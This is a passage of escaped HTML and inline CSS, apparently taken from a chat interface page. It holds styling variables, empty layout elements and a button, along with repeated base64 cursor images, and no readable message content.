min-height: 20px; white-space: pre-wrap;\"\u003E\u003Cdiv class=\"markdown prose w-full break-words dark:prose-invert light\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-prose-body: #374151; --tw-prose-bold: #111827; --tw-prose-bullets: #d1d5db; --tw-prose-captions: #6b7280; --tw-prose-code: #111827; --tw-prose-counters: #6b7280; --tw-prose-headings: #111827; --tw-prose-hr: #e5e7eb; --tw-prose-invert-body: #d1d5db; --tw-prose-invert-bold: #fff; --tw-prose-invert-bullets: #4b5563; --tw-prose-invert-captions: #9ca3af; --tw-prose-invert-code: #fff; --tw-prose-invert-counters: #9ca3af; --tw-prose-invert-headings: #fff; --tw-prose-invert-hr: #374151; --tw-prose-invert-lead: #9ca3af; --tw-prose-invert-links: #fff; --tw-prose-invert-pre-bg: rgba(0,0,0,0.5); --tw-prose-invert-pre-code: #d1d5db; --tw-prose-invert-quote-borders: #374151; --tw-prose-invert-quotes: #f3f4f6; --tw-prose-invert-td-borders: #374151; --tw-prose-invert-th-borders: #4b5563; --tw-prose-lead: #4b5563; --tw-prose-links: #111827; --tw-prose-pre-bg: #1f2937; --tw-prose-pre-code: #e5e7eb; --tw-prose-quote-borders: #e5e7eb; --tw-prose-quotes: #111827; --tw-prose-td-borders: #e5e7eb; --tw-prose-th-borders: #d1d5db; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(217, 217, 227); box-sizing: border-box; color: var(--tw-prose-body); cursor: url(\u0026quot;data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAADAAAAAwCAYAAABXAvmHAAAAAXNSR0IArs4c6QAADDtJREFUaEPNmXlUlOUex7\/PsMzCMmyBrIo4gCIJIyiyigqEW5Kltm\/G8ZodlWtpVldFQW+W1dXEpIXb1TLDokCUEFxB2YZVQJCdkJ3Z95n3nndUzHPaZDs+58xf8zzP7\/t5lt\/yvATj1CiKIgDY5eXljwCYzGGyX5KJxGEsM85pG3u7jx0dHVvHwjRtZMybXC53LSkpWX39+vXZ6s6BJZAoLZgSDaZy7NChl8DE363qhfi1rxJCSkdrfMwBKIpiFl4uOP\/LR1\/N1opkps8ELEJTYyP4fnw4cG2g0KiQVpEH9zULSpYuXRpDCBkaDcSYAtw5NnEJL687FQ9vFA61IMLTD6crChAXGgVHrq1Bq06nw2s5RxR7vzy0zsXF5euHAoCiKKP6+vrY0qKibZmffxPylIMfqm41w8fdEwtnBsLK3BLQ6Ye1Fnc1QuCo\/nbDpo3rCCHikUL84Q5QFOUKwF8ul88VCATzrK2tu728vA6amJhcpY1RFOUPYDGAKQB+lclkzakfH9rl3UUm55VdJW+ELMeZxjK8OH8ZjG0swHCxg\/56+7DOfpkYP2maWhc+G7eIx+M1jQkAvYpNTU3LjXVYm5efF335l3xjMiRHmJM32iT9cJg\/S7HqxeeeaWtrC\/\/++\/R1P\/2cyR4cFILNZmKW70zE2HhhpaU38nobEGLjjkb1ICJ8A8DwcASx4kBXek+nUqNGlvgGbEJ9lsXExGSNCUB9fX3kua\/TTzWdvWo9w8ENTmbWmOMfACszC3rFkVFTiBJrqUJQUc3q7RsiTBbbYJf+T9HXi\/2Rz4JvbI9aYzFmwAr1mgGE0gCezoAR474doMecbLiKqWsWfBIcEbZpTAAa6+pP5iZ89JRcKoOW6OE7bToWzZwDBoMBlVaDAZkY0ccSweFag8EwAiG3T6BGo4K5TIX3I5+DB7FAtX4Q\/hxHXOmsx5KQBWB4TAKxMoOu7P6Tkl1bBPvVYcXzFkbMHTEARVGM1tbWZa03mpJycs761GVdgvO0qdgT\/QIsiMnwCue2VGPXhZPQsZjDwu8aVchlsFBpsCP0KQRau+F8Ry2ieXxkFl3AkkWPwcLNEQyeI3RFNwDtvYtc3tGIzlnW0rjn11gSQqiRQJDGxkb\/\/BM\/ZQ3lljv1aWVYOI0P\/pOxsG2XAFqdYU6lVoPkokzktteCyWTC2toKvb190Otvi1HIpdCKRNgetALR3gEoKLmG2bMDoGy+hUvKDryy4HEw3OxBiWSgBiTDOrtE\/TjL6kH8WxsdCSHdIwK4UVd34MLOo5tlHT2I9QuBxBTghQTA\/Nd7nk2qVmLblXSU9bTCw8MdPN40FBRcg0RyWwwNoJfJsdRpBtYveALKWwO4qRUi1IGHH4vyETg3CN7OUwAzJiBWDOsckkvwP\/l1JOx+N3CkUZlUFpeW1SYe47cNdCM+eAlatBJM9fOBuUg9bIjegb3FWfil7Tp40zwwc+YMVFZWo7nldjqjVMohFQ5iof00xMyYg1ivAGRczUewfyA07X24ImzBquBosE2Z9y2ynqKwp+EMEg8fmEcIuTaiHSgrKGpr35\/u1tHXjRcjlqKy6Qamz\/GHlRFreD7aY\/zQWIaDFedgwmYiLDQYbW0dqK2rN\/TRaTXo7+uGv40LQmzdEeYbAEstA\/nNlVgZEInymirIOAw8ETD\/Po0ihRRfSaqwJelffoSQyhEB1AgqCip2pQVzlYCX36PorGmAjdcU+Lh53DffLZkQm85\/gw7pEFxdXaBSqtDT2zt8yQcHeqBTqbE1cCkYUiXmBwRD1S\/EiboCrAtdhrKaCvRzKLwUFGvwanSr625DrYexevXaF20JIdIRAdyoq0sq\/vjE9gi5Dcr0\/QiycMW3DYVYG\/sk2Cb3b\/l39dfwYXE2wDACg0FAyG0hhmOkkEEsGoKxjsJG3yh0SQcQv2AFGEIFcporEO0zB503m9FppEDIdH8YGxnhVHOxLui1lT\/NCZ63ciTi6TG0F\/I5d+yH\/LB+M\/uezi44u09GX\/uvqND24+XwJWAamw7PrdZpsPfSD\/iupgAwNgKTxQGTyTK4VYrSQy6TQqvRQKGQwYzDxoqgCMwxmQQfrhOae39FvawXdOTQu9uqrG3tui09nM4Eh4Xsc3JyahsxAEVRpnk5uQfyU0+se9011Ohqay2CpvuhqqYKIisTrPALM6zW3VbVfhPJZ4\/jck8DTNgccK1sweaY3YGgDFFZLBoE19IM\/96XXELJ1TZFeRc9pFIpolatuMG1tMiDiXG6g4NDh4uLS\/dIj85dPYZQSiduWVlZJ\/I+PR70vAOfkdd5HY\/7h+NSVQkcXJwQ5uUHM9PbK63X6pBx+RfYvbpIlvb9t7pLlwstLbm2uJtW0POpVQr0995C2n+\/zIlatGg5gBC6OgNwjhByz72NdNl\/M244G6Uoyj0rM\/[base64]\/tkTU2NTVhYWG9oaChdB3xDCLn8WzF0CVlaWnpq\/5oNS6ZbOMKExUSAlRvsTDmoGuzAUJxPV0JCAh1pu8YD4k9LSoqi6GhGvyr0EkJUfySAoiifD\/d\/cOHwkc\/trGztoVEqwNUxoFeqIOcaKU5+d2K9p6dn2oQDPIjB8vLyLW++uW1\/36AYJiamoPR6DA32gRCK2rRxw7cbNmz4x2hKxz\/SMmZFvUQieWTfvn0XM34+M53NsTDYk0pEht+yZbG3EjZvjuLxeNcfZFH+Tt8xA6DL0QsXLrz5zjvv7VBqwKILHjqoDfR3w9XVGXuT9+yKiIjY+XdEPUifMQOgjSoUiikpKSlnD6V87uXh4QmVSonO9lZDZN6561\/d8WvXuhNClA8i8K\/6jimAISdSKrfExMS+z589l4jFEhQVF0E4NABP3lRkZ59ez2KxUv5K1IP8P+YAdCzJOn26IC3t2Ez6LtTV1WNwsA8SsRBHUg5VrFy5MpwQcq8sexC1v9N3zAFoGzU1NctSjhz9Qa2hjAkILl26CJlMDN40d3F2dvYaFot1ZpS6h4ePCwBFUVa7d+\/+saGxNYKCEenoaEd7WwuMjEAlJ+0+sGrVqu1jlRONFwARCATxO3cmfuDoPNlcLpejtLTEkG6vWvVE7evr1y9xd3d\/eJ\/X72S4Dqmpqbknv8\/w9fGZiTJBBVpbGuE3y1f31ltb1oaHh49JZB6XHfhNTrUu5rHYwx4e04lSpULBlcuQy8T47LPDRYsXLw4hhNx+txlFG28AdmZm1sXDR1IDvb19UCYoQ0tTI8LDgvXHjx9bSggZ9WUeVwB6YSsqKmKOpn6RxWKZG\/f29aOo6CrEwkFkZ2ee5\/P5UaPdhXEHuOuRbja1Rzxi70AKCwsNHmnRwoiB1NTUx0xNTUf1mWkiAAweacfOxA+muPPMq6qqDQCmJgztwYOfJEVHRycRQjQjvQbjDnDXIx1NTc39z8Ejviy2OYRD\/dCqVXj22dWl7777bhyHw+l8qAHuQGyJjFz4vlimIWq1CqKhfsyY7om33962PSIi4sORBrYJ2YE7AJanTp0q2Jm4byb9niQWDkAmkyAyMlz+WExMWmRk5EVnZ+fsB31mmTAAGkIgEKzcu2\/\/yZvN7YYnPYlICI1GCQsLc8rVxUm0Z8+ePD6f\/\/SD3IkJBcjIyHDNPpNTXVxayWWx2NBqtYajT39nEAkHMNnNCXnnct8ghBz6u3diQgEqKyvX7EpMOt43IGY8+qgPKitr6PrBoJWu3mSSQTQ01O0ghCQ+lABnzuRU\/XPLNt+5QfMwebIbSkrL0NNz+4Wbrp1feuFp5datb80ihDQ8lADp6emi93YkWdKfnxwm2UMgqIBIJIJep6P8\/WZIEjZvSvD19f3i74qn+03oEaqurk7auu2drU3NrUYUBbDZLHjyPGh3Kli+fPkBPp+f\/mfvT78HNqEAQqHQuqHh5ubunltxlJ5icbncKkLwc2BgYD6bze4aSV70fxqla3yJYBg+AAAAAElFTkSuQmCC\u0026quot;) 4 8, auto; line-height: 1.75; max-width: none; overflow-wrap: break-word; width: 653px;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(217, 217, 227); box-sizing: border-box; cursor: url(\u0026quot;data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAADAAAAAwCAYAAABXAvmHAAAAAXNSR0IArs4c6QAADDtJREFUaEPNmXlUlOUex7\/PsMzCMmyBrIo4gCIJIyiyigqEW5Kltm\/G8ZodlWtpVldFQW+W1dXEpIXb1TLDokCUEFxB2YZVQJCdkJ3Z95n3nndUzHPaZDs+58xf8zzP7\/t5lt\/yvATj1CiKIgDY5eXljwCYzGGyX5KJxGEsM85pG3u7jx0dHVvHwjRtZMybXC53LSkpWX39+vXZ6s6BJZAoLZgSDaZy7NChl8DE363qhfi1rxJCSkdrfMwBKIpiFl4uOP\/LR1\/N1opkps8ELEJTYyP4fnw4cG2g0KiQVpEH9zULSpYuXRpDCBkaDcSYAtw5NnEJL687FQ9vFA61IMLTD6crChAXGgVHrq1Bq06nw2s5RxR7vzy0zsXF5euHAoCiKKP6+vrY0qKibZmffxPylIMfqm41w8fdEwtnBsLK3BLQ6Ye1Fnc1QuCo\/nbDpo3rCCHikUL84Q5QFOUKwF8ul88VCATzrK2tu728vA6amJhcpY1RFOUPYDGAKQB+lclkzakfH9rl3UUm55VdJW+ELMeZxjK8OH8ZjG0swHCxg\/56+7DOfpkYP2maWhc+G7eIx+M1jQkAvYpNTU3LjXVYm5efF335l3xjMiRHmJM32iT9cJg\/S7HqxeeeaWtrC\/\/++\/R1P\/2cyR4cFILNZmKW70zE2HhhpaU38nobEGLjjkb1ICJ8A8DwcASx4kBXek+nUqNGlvgGbEJ9lsXExGSNCUB9fX3kua\/TTzWdvWo9w8ENTmbWmOMfACszC3rFkVFTiBJrqUJQUc3q7RsiTBbbYJf+T9HXi\/2Rz4JvbI9aYzFmwAr1mgGE0gCezoAR474doMecbLiKqWsWfBIcEbZpTAAa6+pP5iZ89JRcKoOW6OE7bToWzZwDBoMBlVaDAZkY0ccSweFag8EwAiG3T6BGo4K5TIX3I5+DB7FAtX4Q\/hxHXOmsx5KQBWB4TAKxMoOu7P6Tkl1bBPvVYcXzFkbMHTEARVGM1tbWZa03mpJycs761GVdgvO0qdgT\/QIsiMnwCue2VGPXhZPQsZjDwu8aVchlsFBpsCP0KQRau+F8Ry2ieXxkFl3AkkWPwcLNEQyeI3RFNwDtvYtc3tGIzlnW0rjn11gSQqiRQJDGxkb\/\/BM\/ZQ3lljv1aWVYOI0P\/pOxsG2XAFqdYU6lVoPkokzktteCyWTC2toKvb190Otvi1HIpdCKRNgetALR3gEoKLmG2bMDoGy+hUvKDryy4HEw3OxBiWSgBiTDOrtE\/TjL6kH8WxsdCSHdIwK4UVd34MLOo5tlHT2I9QuBxBTghQTA\/Nd7nk2qVmLblXSU9bTCw8MdPN40FBRcg0RyWwwNoJfJsdRpBtYveALKWwO4qRUi1IGHH4vyETg3CN7OUwAzJiBWDOsckkvwP\/l1JOx+N3CkUZlUFpeW1SYe47cNdCM+eAlatBJM9fOBuUg9bIjegb3FWfil7Tp40zwwc+YMVFZWo7nldjqjVMohFQ5iof00xMyYg1ivAGRczUewfyA07X24ImzBquBosE2Z9y2ynqKwp+EMEg8fmEcIuTaiHSgrKGpr35\/u1tHXjRcjlqKy6Qamz\/GHlRFreD7aY\/zQWIaDFedgwmYiLDQYbW0dqK2rN\/TRaTXo7+uGv40LQmzdEeYbAEstA\/nNlVgZEInymirIOAw8ETD\/Po0ihRRfSaqwJelffoSQyhEB1AgqCip2pQVzlYCX36PorGmAjdcU+Lh53DffLZkQm85\/gw7pEFxdXaBSqtDT2zt8yQcHeqBTqbE1cCkYUiXmBwRD1S\/EiboCrAtdhrKaCvRzKLwUFGvwanSr625DrYexevXaF20JIdIRAdyoq0sq\/vjE9gi5Dcr0\/QiycMW3DYVYG\/sk2Cb3b\/l39dfwYXE2wDACg0FAyG0hhmOkkEEsGoKxjsJG3yh0SQcQv2AFGEIFcporEO0zB503m9FppEDIdH8YGxnhVHOxLui1lT\/NCZ63ciTi6TG0F\/I5d+yH\/LB+M\/uezi44u09GX\/uvqND24+XwJWAamw7PrdZpsPfSD\/iupgAwNgKTxQGTyTK4VYrSQy6TQqvRQKGQwYzDxoqgCMwxmQQfrhOae39FvawXdOTQu9uqrG3tui09nM4Eh4Xsc3JyahsxAEVRpnk5uQfyU0+se9011Ohqay2CpvuhqqYKIisTrPALM6zW3VbVfhPJZ4\/jck8DTNgccK1sweaY3YGgDFFZLBoE19IM\/96XXELJ1TZFeRc9pFIpolatuMG1tMiDiXG6g4NDh4uLS\/dIj85dPYZQSiduWVlZJ\/I+PR70vAOfkdd5HY\/7h+NSVQkcXJwQ5uUHM9PbK63X6pBx+RfYvbpIlvb9t7pLlwstLbm2uJtW0POpVQr0995C2n+\/zIlatGg5gBC6OgNwjhByz72NdNl\/M244G6Uoyj0rM\/[base64]\/tkTU2NTVhYWG9oaChdB3xDCLn8WzF0CVlaWnpq\/5oNS6ZbOMKExUSAlRvsTDmoGuzAUJxPV0JCAh1pu8YD4k9LSoqi6GhGvyr0EkJUfySAoiifD\/d\/cOHwkc\/trGztoVEqwNUxoFeqIOcaKU5+d2K9p6dn2oQDPIjB8vLyLW++uW1\/36AYJiamoPR6DA32gRCK2rRxw7cbNmz4x2hKxz\/SMmZFvUQieWTfvn0XM34+M53NsTDYk0pEht+yZbG3EjZvjuLxeNcfZFH+Tt8xA6DL0QsXLrz5zjvv7VBqwKILHjqoDfR3w9XVGXuT9+yKiIjY+XdEPUifMQOgjSoUiikpKSlnD6V87uXh4QmVSonO9lZDZN6561\/d8WvXuhNClA8i8K\/6jimAISdSKrfExMS+z589l4jFEhQVF0E4NABP3lRkZ59ez2KxUv5K1IP8P+YAdCzJOn26IC3t2Ez6LtTV1WNwsA8SsRBHUg5VrFy5MpwQcq8sexC1v9N3zAFoGzU1NctSjhz9Qa2hjAkILl26CJlMDN40d3F2dvYaFot1ZpS6h4ePCwBFUVa7d+\/+saGxNYKCEenoaEd7WwuMjEAlJ+0+sGrVqu1jlRONFwARCATxO3cmfuDoPNlcLpejtLTEkG6vWvVE7evr1y9xd3d\/eJ\/X72S4Dqmpqbknv8\/w9fGZiTJBBVpbGuE3y1f31ltb1oaHh49JZB6XHfhNTrUu5rHYwx4e04lSpULBlcuQy8T47LPDRYsXLw4hhNx+txlFG28AdmZm1sXDR1IDvb19UCYoQ0tTI8LDgvXHjx9bSggZ9WUeVwB6YSsqKmKOpn6RxWKZG\/f29aOo6CrEwkFkZ2ee5\/P5UaPdhXEHuOuRbja1Rzxi70AKCwsNHmnRwoiB1NTUx0xNTUf1mWkiAAweacfOxA+muPPMq6qqDQCmJgztwYOfJEVHRycRQjQjvQbjDnDXIx1NTc39z8Ejviy2OYRD\/dCqVXj22dWl7777bhyHw+l8qAHuQGyJjFz4vlimIWq1CqKhfsyY7om33962PSIi4sORBrYJ2YE7AJanTp0q2Jm4byb9niQWDkAmkyAyMlz+WExMWmRk5EVnZ+fsB31mmTAAGkIgEKzcu2\/\/yZvN7YYnPYlICI1GCQsLc8rVxUm0Z8+ePD6f\/\/SD3IkJBcjIyHDNPpNTXVxayWWx2NBqtYajT39nEAkHMNnNCXnnct8ghBz6u3diQgEqKyvX7EpMOt43IGY8+qgPKitr6PrBoJWu3mSSQTQ01O0ghCQ+lABnzuRU\/XPLNt+5QfMwebIbSkrL0NNz+4Wbrp1feuFp5datb80ihDQ8lADp6emi93YkWdKfnxwm2UMgqIBIJIJep6P8\/WZIEjZvSvD19f3i74qn+03oEaqurk7auu2drU3NrUYUBbDZLHjyPGh3Kli+fPkBPp+f\/mfvT78HNqEAQqHQuqHh5ubunltxlJ5icbncKkLwc2BgYD6bze4aSV70fxqla3yJYBg+AAAAAElFTkSuQmCC\u0026quot;) 4 8, auto; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"text-gray-400 flex self-end lg:self-center justify-center mt-2 gap-4 lg:gap-1 lg:absolute lg:top-0 lg:translate-x-full lg:right-0 lg:mt-0 lg:pl-2 visible\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 100%; --tw-translate-y: 0; align-self: center; border: 0px solid rgb(217, 217, 227); box-sizing: border-box; color: rgba(172,172,190,var(--tw-text-opacity)); cursor: url(\u0026quot;data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAADAAAAAwCAYAAABXAvmHAAAAAXNSR0IArs4c6QAADDtJREFUaEPNmXlUlOUex7\/PsMzCMmyBrIo4gCIJIyiyigqEW5Kltm\/G8ZodlWtpVldFQW+W1dXEpIXb1TLDokCUEFxB2YZVQJCdkJ3Z95n3nndUzHPaZDs+58xf8zzP7\/t5lt\/yvATj1CiKIgDY5eXljwCYzGGyX5KJxGEsM85pG3u7jx0dHVvHwjRtZMybXC53LSkpWX39+vXZ6s6BJZAoLZgSDaZy7NChl8DE363qhfi1rxJCSkdrfMwBKIpiFl4uOP\/LR1\/N1opkps8ELEJTYyP4fnw4cG2g0KiQVpEH9zULSpYuXRpDCBkaDcSYAtw5NnEJL687FQ9vFA61IMLTD6crChAXGgVHrq1Bq06nw2s5RxR7vzy0zsXF5euHAoCiKKP6+vrY0qKibZmffxPylIMfqm41w8fdEwtnBsLK3BLQ6Ye1Fnc1QuCo\/nbDpo3rCCHikUL84Q5QFOUKwF8ul88VCATzrK2tu728vA6amJhcpY1RFOUPYDGAKQB+lclkzakfH9rl3UUm55VdJW+ELMeZxjK8OH8ZjG0swHCxg\/56+7DOfpkYP2maWhc+G7eIx+M1jQkAvYpNTU3LjXVYm5efF335l3xjMiRHmJM32iT9cJg\/S7HqxeeeaWtrC\/\/++\/R1P\/2cyR4cFILNZmKW70zE2HhhpaU38nobEGLjjkb1ICJ8A8DwcASx4kBXek+nUqNGlvgGbEJ9lsXExGSNCUB9fX3kua\/TTzWdvWo9w8ENTmbWmOMfACszC3rFkVFTiBJrqUJQUc3q7RsiTBbbYJf+T9HXi\/2Rz4JvbI9aYzFmwAr1mgGE0gCezoAR474doMecbLiKqWsWfBIcEbZpTAAa6+pP5iZ89JRcKoOW6OE7bToWzZwDBoMBlVaDAZkY0ccSweFag8EwAiG3T6BGo4K5TIX3I5+DB7FAtX4Q\/hxHXOmsx5KQBWB4TAKxMoOu7P6Tkl1bBPvVYcXzFkbMHTEARVGM1tbWZa03mpJycs761GVdgvO0qdgT\/QIsiMnwCue2VGPXhZPQsZjDwu8aVchlsFBpsCP0KQRau+F8Ry2ieXxkFl3AkkWPwcLNEQyeI3RFNwDtvYtc3tGIzlnW0rjn11gSQqiRQJDGxkb\/\/BM\/ZQ3lljv1aWVYOI0P\/pOxsG2XAFqdYU6lVoPkokzktteCyWTC2toKvb190Otvi1HIpdCKRNgetALR3gEoKLmG2bMDoGy+hUvKDryy4HEw3OxBiWSgBiTDOrtE\/TjL6kH8WxsdCSHdIwK4UVd34MLOo5tlHT2I9QuBxBTghQTA\/Nd7nk2qVmLblXSU9bTCw8MdPN40FBRcg0RyWwwNoJfJsdRpBtYveALKWwO4qRUi1IGHH4vyETg3CN7OUwAzJiBWDOsckkvwP\/l1JOx+N3CkUZlUFpeW1SYe47cNdCM+eAlatBJM9fOBuUg9bIjegb3FWfil7Tp40zwwc+YMVFZWo7nldjqjVMohFQ5iof00xMyYg1ivAGRczUewfyA07X24ImzBquBosE2Z9y2ynqKwp+EMEg8fmEcIuTaiHSgrKGpr35\/u1tHXjRcjlqKy6Qamz\/GHlRFreD7aY\/zQWIaDFedgwmYiLDQYbW0dqK2rN\/TRaTXo7+uGv40LQmzdEeYbAEstA\/nNlVgZEInymirIOAw8ETD\/Po0ihRRfSaqwJelffoSQyhEB1AgqCip2pQVzlYCX36PorGmAjdcU+Lh53DffLZkQm85\/gw7pEFxdXaBSqtDT2zt8yQcHeqBTqbE1cCkYUiXmBwRD1S\/EiboCrAtdhrKaCvRzKLwUFGvwanSr625DrYexevXaF20JIdIRAdyoq0sq\/vjE9gi5Dcr0\/QiycMW3DYVYG\/sk2Cb3b\/l39dfwYXE2wDACg0FAyG0hhmOkkEEsGoKxjsJG3yh0SQcQv2AFGEIFcporEO0zB503m9FppEDIdH8YGxnhVHOxLui1lT\/NCZ63ciTi6TG0F\/I5d+yH\/LB+M\/uezi44u09GX\/uvqND24+XwJWAamw7PrdZpsPfSD\/iupgAwNgKTxQGTyTK4VYrSQy6TQqvRQKGQwYzDxoqgCMwxmQQfrhOae39FvawXdOTQu9uqrG3tui09nM4Eh4Xsc3JyahsxAEVRpnk5uQfyU0+se9011Ohqay2CpvuhqqYKIisTrPALM6zW3VbVfhPJZ4\/jck8DTNgccK1sweaY3YGgDFFZLBoE19IM\/96XXELJ1TZFeRc9pFIpolatuMG1tMiDiXG6g4NDh4uLS\/dIj85dPYZQSiduWVlZJ\/I+PR70vAOfkdd5HY\/7h+NSVQkcXJwQ5uUHM9PbK63X6pBx+RfYvbpIlvb9t7pLlwstLbm2uJtW0POpVQr0995C2n+\/zIlatGg5gBC6OgNwjhByz72NdNl\/M244G6Uoyj0rM\/[base64]\/tkTU2NTVhYWG9oaChdB3xDCLn8WzF0CVlaWnpq\/5oNS6ZbOMKExUSAlRvsTDmoGuzAUJxPV0JCAh1pu8YD4k9LSoqi6GhGvyr0EkJUfySAoiifD\/d\/cOHwkc\/trGztoVEqwNUxoFeqIOcaKU5+d2K9p6dn2oQDPIjB8vLyLW++uW1\/36AYJiamoPR6DA32gRCK2rRxw7cbNmz4x2hKxz\/SMmZFvUQieWTfvn0XM34+M53NsTDYk0pEht+yZbG3EjZvjuLxeNcfZFH+Tt8xA6DL0QsXLrz5zjvv7VBqwKILHjqoDfR3w9XVGXuT9+yKiIjY+XdEPUifMQOgjSoUiikpKSlnD6V87uXh4QmVSonO9lZDZN6561\/d8WvXuhNClA8i8K\/6jimAISdSKrfExMS+z589l4jFEhQVF0E4NABP3lRkZ59ez2KxUv5K1IP8P+YAdCzJOn26IC3t2Ez6LtTV1WNwsA8SsRBHUg5VrFy5MpwQcq8sexC1v9N3zAFoGzU1NctSjhz9Qa2hjAkILl26CJlMDN40d3F2dvYaFot1ZpS6h4ePCwBFUVa7d+\/+saGxNYKCEenoaEd7WwuMjEAlJ+0+sGrVqu1jlRONFwARCATxO3cmfuDoPNlcLpejtLTEkG6vWvVE7evr1y9xd3d\/eJ\/X72S4Dqmpqbknv8\/w9fGZiTJBBVpbGuE3y1f31ltb1oaHh49JZB6XHfhNTrUu5rHYwx4e04lSpULBlcuQy8T47LPDRYsXLw4hhNx+txlFG28AdmZm1sXDR1IDvb19UCYoQ0tTI8LDgvXHjx9bSggZ9WUeVwB6YSsqKmKOpn6RxWKZG\/f29aOo6CrEwkFkZ2ee5\/P5UaPdhXEHuOuRbja1Rzxi70AKCwsNHmnRwoiB1NTUx0xNTUf1mWkiAAweacfOxA+muPPMq6qqDQCmJgztwYOfJEVHRycRQjQjvQbjDnDXIx1NTc39z8Ejviy2OYRD\/dCqVXj22dWl7777bhyHw+l8qAHuQGyJjFz4vlimIWq1CqKhfsyY7om33962PSIi4sORBrYJ2YE7AJanTp0q2Jm4byb9niQWDkAmkyAyMlz+WExMWmRk5EVnZ+fsB31mmTAAGkIgEKzcu2\/\/yZvN7YYnPYlICI1GCQsLc8rVxUm0Z8+ePD6f\/\/SD3IkJBcjIyHDNPpNTXVxayWWx2NBqtYajT39nEAkHMNnNCXnnct8ghBz6u3diQgEqKyvX7EpMOt43IGY8+qgPKitr6PrBoJWu3mSSQTQ01O0ghCQ+lABnzuRU\/XPLNt+5QfMwebIbSkrL0NNz+4Wbrp1feuFp5datb80ihDQ8lADp6emi93YkWdKfnxwm2UMgqIBIJIJep6P8\/WZIEjZvSvD19f3i74qn+03oEaqurk7auu2drU3NrUYUBbDZLHjyPGh3Kli+fPkBPp+f\/mfvT78HNqEAQqHQuqHh5ubunltxlJ5icbncKkLwc2BgYD6bze4aSV70fxqla3yJYBg+AAAAAElFTkSuQmCC\u0026quot;) 4 8, auto; display: flex; gap: 0.25rem; justify-content: center; margin-top: 0px; padding-left: 0.5rem; position: absolute; right: 0px; top: 0px; transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)); visibility: visible;\"\u003E\u003Cbutton class=\"p-1 rounded-md hover:bg-gray-100 hover:text-gray-700 dark:text-gray-400 dark:hover:bg-gray-700 dark:hover:text-gray-200 disabled:dark:hover:text-gray-400\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; appearance: button; background-image: none; border-color: rgb(217, 217, 227); border-radius: 0.375rem; border-style: solid; border-width: 0px; cursor: url(\u0026quot;data:image\/png;base64,[base64]\/vf\/e73fX77+u69CZwsWq3WW6\/TLentMSe2adqGyGSyLgL0cwX8HoHQ9ajBYCh1c3Mbw+FwRL29vbVyubxMqVS2EUIsToZ4KDPiTCu1Wj3ybO7p\/Ve\/+yGOaLu4g93l8PX0godEiqZOHbSuVpiIBeHuQ6AQSdHPoSiTlNs6ckL0sYmTJ79FCDE4E+dhbO4DUBTFATAewJMAJADMAM4DqLxWVFxwbNP7sVFufhwCgtkTp0IWEgCOQgpblwlt5bdgumOCr1QBV74AvdZ+tHbpcaiu2Lp489oToaGhiwkh\/Q8jkKkNoSiKNDQ0ROq07R8d+eLL8TevqtBp6kZEUAhCx0dbn342qfLdzdsi4zm+kJiByNgYDI2OAMdbBlhtgM0OW8VtwPx7ffqebmSpcrtzPvt4kVQqPcUk5mHqSWNjo2\/B6fxvTx88NmYoX0qemjUbEyLGwkXdieqam7hWVwGN5Q7GuvnBTFmROG0WuCP9YVcbQLV33oUYoHxT8zNljR++OzU1dSMbo0CqKipeO\/RmzrujLVJOm8CCjJQXwGvrgqXThKbKGnx6qxATI2Ig6bJAR\/qQPCcJkIlB\/doGUMx91tpjwDHUH1+XtX45IcTI3OLPWZBfa2rPfbh03fRJnkqMmpWAYXYh7OY+qFU38XF1AfItrcgcnYBQIkO1uR3PP50MIhSA0nYyRyIEOnMXDvVVnXx9c\/YyNhYzuXqx8MrVnZ\/H+XHdMHfBfJAuM0waHWorq7Cp\/ScI\/bwxxuyKmYoQFDZVY+28JQCPC1isAwIQuQQQuaD6xg386GH4cs2aNasIISZm6j9nQeqqas4fXbVt2mTPEPiEBWGY3BvGuib8WFGCg4LbCBwegtbSKryqnIja5gaMix2HcN+ggaMQAs5wb1A2Oz7J\/cIWunjmlmn